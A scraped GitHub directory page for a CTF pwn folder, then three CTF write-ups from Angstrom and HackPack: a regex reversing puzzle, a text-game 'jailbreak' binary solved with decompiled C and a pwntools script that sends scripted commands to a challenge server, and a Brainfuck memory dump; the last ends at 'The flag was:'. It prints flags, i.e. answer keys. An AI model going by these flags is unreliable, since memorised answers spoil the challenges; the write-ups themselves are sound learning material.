<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/kam1tsur3/2021_CTF/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/kam1tsur3/2021_CTF/refs" cache-key="v0:1610206114.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="a2FtMXRzdXIzLzIwMjFfQ1RG" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/kam1tsur3/2021_CTF/refs" cache-key="v0:1610206114.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="a2FtMXRzdXIzLzIwMjFfQ1RG" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>2021_CTF</span></span></span><span>/</span><span><span>omh</span></span><span>/</span><span><span>pwn</span></span><span>/</span>my_little_pwnie<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>2021_CTF</span></span></span><span>/</span><span><span>omh</span></span><span>/</span><span><span>pwn</span></span><span>/</span>my_little_pwnie<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/kam1tsur3/2021_CTF/tree-commit/ee12843cd7901488730c41c8b313fc912cff9e46/omh/pwn/my_little_pwnie" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/kam1tsur3/2021_CTF/file-list/master/omh/pwn/my_little_pwnie"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory hx_color-icon-directory"> <path fill-rule="evenodd" d="M1.75 1A1.75 1.75 0 000 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0016 13.25v-8.5A1.75 1.75 0 0014.25 3h-6.5a.25.25 0 01-.2-.1l-.9-1.2c-.33-.44-.85-.7-1.4-.7h-3.5z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>for_players</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>gdbclient.sh</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>gdbserver.sh</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>libc.so.6</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
# Angstrom Revex Write Up
## Details:Points: 75
Jeopardy style CTF
Category: Reverse Engineering
Comments:
As an active reddit user, clam frequently browses r/ProgrammerHumor. However, the reposts about how hard regex is makes him go >:((((. So, clam decided to show them who's boss.
```re^(?=.*re)(?=.{21}[^_]{4}\}$)(?=.{14}b[^_]{2})(?=.{8}[C-L])(?=.{8}[B-F])(?=.{8}[^B-DF])(?=.{7}G(?<pepega>..).{7}t\k<pepega>)(?=.*u[^z].$)(?=.{11}(?<pepeega>[13])s.{2}(?!\k<pepeega>)[13]s)(?=.*_.{2}_)(?=actf\{)(?=.{21}[p-t])(?=.*1.*3)(?=.{20}(?=.*u)(?=.*y)(?=.*z)(?=.*q)(?=.*_))(?=.*Ex)```
## Write up:
I opened up the website: https://regex101.com/ which is fantastic since it allows for regex since it allows you to debug.
I decided to split the regex into all of its portions so that I could figure out what each part did:
- `(?=.*re)` - at some point in the string 're' will be present- `(?=.{21}[^_]{4}\}$)` - after 21 characters there will be 4 characters that are not '_'- `(?=.{14}b[^_]{2})` - after 14 characters there will be the character 'b' - after b there will be two characters that are not '_'- `(?=.{8}[C-L])` - after 8 characters the character will be between C-L- `(?=.{8}[B-F])` - after 8 characters the character will be between B-F- `(?=.{8}[^B-DF])` - after 8 characters the character will not be B-D or F - this means the character will be 'E'- `(?=.{7}G(?<pepega>..).{7}t\k<pepega>)` - after 7 characters we will have 'G' - then reads 2 characters and makes a copy in the group - then after 7 characters we will have 't' - then we will have the two characters we copied earlier- `(?=.*u[^z].$)` - at some point we will have the character 'u' - the character after u is not z- `(?=.{11}(?<pepeega>[13])s.{2}(?!\k<pepeega>)[13]s)` - after 11 characters we will either have 1 or 3 - this will be followed by 's' - then 2 characters - then either 1 or 3 - then 's'- `(?=.*_.{2}_)` - at some point there will be '_' - followed by two characters - then another '_'- `(?=actf\{)` - the start is 'actf{'- `(?=.{21}[p-t])` - after 21 characters we have a character in range p-t- `(?=.*1.*3)` - at some point we have '1' - then at another point after we have '3'- `(?=.{20}(?=.*u)(?=.*y)(?=.*z)(?=.*q)(?=.*_))(?=.*Ex)` - after 20 characters we have, in no particular order: - 'u' - 'y' - 'z' - 'q' - '_' - 'Ex'
Using all of these I got:
```actf{reGEx_1s_b3stEx_qzuy}``` |
# Angstrom Jailbreak Write Up
## Details:Points: 75
Jeopardy style CTF
Category: Reverse Engineering
Comments:
Clam was arguing with kmh about whether including 20 pyjails in a ctf is really a good idea, and kmh got fed up and locked clam in a jail with a python! Can you help clam escape?
Find it on the shell server at /problems/2021/jailbreak over over netcat at nc shell.actf.co 21701
## Write up:
My first step was to take the function that generated text and comment each of the returns for the proper text. I then started working backwards from the flag printing.
```c if ( v5 != 1337 || (v25 = (char *)sub_15A0(23LL), v26 = strcmp(v37, v25), free(v25), v26) ) { v15 = (char *)sub_15A0(19LL); v16 = strcmp(v37, v15); free(v15); if ( v16 ) { v17 = (char *)sub_15A0(20LL); v18 = strcmp(v37, v17); free(v17); v8 = 4LL; if ( !v18 ) { v5 = 2 * v5 + 1; v8 = 22LL; } } else { v5 *= 2; v8 = 21LL; } goto LABEL_5; }```
The last check before the flag was printed was the above. v5 needed to go from 1 to 1337 by either typing press the red button or press the green button. I did some math and found the pattern to do this was:
R, G, R, R, G, G, G, R, R, G
Looking through the code some more I noticed that a compare had to be correct to get to this code. To get to that one we had to do another string first, which we could only get to if we do two before that as well. I ended up writing the following script:
```python# import pwntoolsfrom pwn import *
# connect to remoter = remote('shell.actf.co', 21701)
# button pressesb = "press the red button\n"a = "press the green button\n"x = [b,a,b,b,a,a,a,b,b,a]
# run the scriptprint(r.recvline())print(r.recvline())r.send("pick the snake up\n")print(r.recvline())print(r.recvline())r.send("throw the snake at kmh\n")print(r.recvline())print(r.recvline())r.send("pry the bars open\n")print(r.recvline())print(r.recvline())r.send("look around\n")print(r.recvline())print(r.recvline())for i in x: print(i) r.send(i) print(r.recvline()) print(r.recvline())
r.send("bananarama\n")print(r.recvline())print(r.recvline())```
Running the script we get:
```[+] Opening connection to shell.actf.co on port 21701: Doneb"Welcome to clam's daring jailbreak! Please keep your hands and feet inside the jail at all times.\n"b'What would you like to do?\n'b'You pick the snake up.\n'b'What would you like to do?\n'b'You throw the snake at kmh and watch as he runs in fear.\n'b'What would you like to do?\n'b'You start prying the prison bars open. A wide gap opens and you slip through.\n'b'What would you like to do?\n'b'You look around and see that kmh has already made the jail contrived! There\'s a red button and a green button with a sign that says "pres butons 2 get fleg".\n'b'What would you like to do?\n'press the red button
b'You pressed the red button. Nothing changed.\n'b'What would you like to do?\n'press the green button
b'You pressed the green button. Nothing changed.\n'b'What would you like to do?\n'press the red button
b'You pressed the red button. Nothing changed.\n'b'What would you like to do?\n'press the red button
b'You pressed the red button. Nothing changed.\n'b'What would you like to do?\n'press the green button
b'You pressed the green button. Nothing changed.\n'b'What would you like to do?\n'press the green button
b'You pressed the green button. Nothing changed.\n'b'What would you like to do?\n'press the green button
b'You pressed the green button. Nothing changed.\n'b'What would you like to do?\n'press the red button
b'You pressed the red button. Nothing changed.\n'b'What would you like to do?\n'press the red button
b'You pressed the red button. Nothing changed.\n'b'What would you like to do?\n'press the green button
b'You pressed the green button. Nothing changed.\n'b'What would you like to do?\n'b'For some reason, a flag popped out of the wall, and you walk closer to read it.\n'b'actf{guess_kmh_still_has_unintended_solutions}\n'``` |
# HackPack BF means best friend, right? Write Up
## Details:
Jeopardy style CTF
Category: Reverse Engineering
Comments:
We only got part of Melon Eusk's program that prints out their password. Looks like it creates the right string in memory but does not print, see if you can figure out what it is (wrap the string in flag{}).
## Write up:
Looking at the file I could tell that the code was BrainFuck. I then looked up an online BF runner, ran the code, and looked at the memory dump:
```00000: 098 114 097 105 110 045 098 108 097 115 116 000 brain-blast.```
The flag was:
